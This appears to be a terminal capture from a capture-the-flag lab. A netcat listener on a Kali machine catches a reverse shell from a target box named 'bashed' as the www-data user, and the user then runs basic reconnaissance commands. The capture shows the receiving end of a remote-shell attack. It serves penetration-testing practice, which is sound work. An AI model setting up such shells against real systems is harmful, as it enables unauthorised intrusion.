 ┌──(root💀kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.183.146] 50646
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$